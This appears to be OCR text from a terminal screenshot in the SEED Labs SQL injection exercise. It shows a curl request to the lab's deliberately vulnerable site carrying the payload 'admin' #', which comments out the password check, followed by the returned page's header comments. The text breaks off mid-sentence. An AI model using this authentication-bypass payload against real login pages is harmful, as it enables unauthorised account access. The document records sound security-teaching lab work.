 Terminator
En
11:56 AM
/bin/bash
/bin/bash 63x24
Bye
[10/28/21]seed@VM:~$ curl 'http://www.seedlabsqlinjection.com/u
nsafe_home.php?username=admin%27+%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new
Navbar at the top with two menu options for Home and edit profi
le, with a button to
logout. The profile details fetched will be displayed using the
 table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for
users and the page with error login message should not have any
 of these items at